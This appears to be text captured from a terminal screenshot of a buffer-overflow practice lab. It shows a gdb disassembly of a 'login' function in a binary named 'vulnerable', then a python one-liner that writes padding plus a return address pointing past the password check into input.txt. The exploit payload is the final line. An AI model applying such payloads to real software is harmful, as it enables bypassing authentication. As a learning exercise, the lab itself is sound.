 akib@akib-ubuntu: ~/Desktop/Buffer_Overflow
0x5655628e <+65>: lea -0x1f7f(%ebx),%eax
--Type <RET> for more, q to quit, c to continue without paging--c
0x56556294 <+71>: push %eax
=> 0x56556295 <+72>: lea -0x18(%ebp),%eax
0x56556298 <+75>: push %eax
0x56556299 <+76>: call 0x56556090 <strcmp@plt>
0x5655629e <+81>: add $0x10,%esp
0x565562a1 <+84>: test %eax,%eax
0x565562a3 <+86>: je 0x565562b9 <login+108>
0x565562a5 <+88>: sub $0xc,%esp
0x565562a8 <+91>: lea -0x1f78(%ebx),%eax
0x565562ae <+97>: push %eax
0x565562af <+98>: call 0x565560a0 <puts@plt>
0x565562b4 <+103>: add $0x10,%esp
0x565562b7 <+106>: jmp 0x565562be <login+113>
0x565562b9 <+108>: call 0x5655620d <user>
0x565562be <+113>: nop
0x565562bf <+114>: mov -0x4(%ebp),%ebx
0x565562c2 <+117>: leave
0x565562c3 <+118>: ret
End of assembler dump.
(gdb)
[1]+ Stopped gdb ./vulnerable
akib@akib-ubuntu:~/Desktop/Buffer_Overflow$ python -c "print('A'*28 + '\xb9\x62\x55\x56')" > input.txt